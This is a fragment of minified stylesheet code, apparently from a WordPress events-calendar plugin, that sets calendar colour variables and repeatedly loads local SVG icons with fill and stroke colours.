-color-day-marker-current-month-hover:var(--tec-color-day-marker-month-hover);--tec-color-day-marker-current-month-active:var(--tec-color-day-marker-month-active);--tec-color-day-marker-past-month:var(--tec-color-text-primary);--tec-color-day-marker-past-month-hover:var(--tec-color-day-marker-past-month);--tec-color-day-marker-past-month-active:var(--tec-color-day-marker-past-month);--tec-color-text-day-of-week-week:var(--tec-color-text-secondary);--tec-border-radius-month-multiday:9.5px;--tec-color-border-secondary-month-grid:var(--tec-color-border-secondary);--tec-color-border-active-month-grid-hover:var(--tec-color-border-active);--tec-color-background-month-grid:#0000;--tec-color-background-tooltip:var(--tec-color-background);--tec-color-text-events-bar-input:var(--tec-color-text-primary);--tec-color-text-events-bar-input-placeholder:var(--tec-color-text-secondary);--tec-opacity-events-bar-input-placeholder:var(--tec-opacity-default);--tec-color-border-events-bar:var(--tec-color-border-secondary);--tec-color-background-events-bar:var(--tec-color-background);--tec-color-background-view-selector:var(--tec-color-background-events-bar);--tec-color-background-view-selector-tabs:var(--tec-color-background-view-selector);--tec-color-background-view-selector-list-item-hover:var(--tec-color-background-secondary);--tec-color-background-subscribe-list-item-hover:var(--tec-color-background-secondary);--tec-color-text-view-selector-list-item:var(--tec-color-text-primary);--tec-color-text-view-selector-list-item-hover:var(--tec-color-accent-secondary-hover);--tec-color-background-search-container:var(--tec-color-background-events-bar);--tec-color-text-events-bar-submit-button:var(--tec-color-background);--tec-color-text-events-bar-submit-button-active:var(--tec-color-text-events-bar-submit-button);--tec-color-text-events-bar-submit-button-hover:var(--tec-color-text-events-bar-submit-button);--tec-color-background-events-bar-submit-button:var(--tec-color-button-primary);--tec-color-background-events-bar-submit-button-hover:var(--tec-color-button-primary-hover);--tec-color-background-events-bar-submit-button-active:var(--tec-color-button-primary-active);--tec-color-icon-events-bar:var(--tec-color-icon-primary);--tec-color-icon-events-bar-active:var(--tec-color-icon-active);--tec-color-icon-events-bar-hover:var(--tec-color-icon-hover)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white 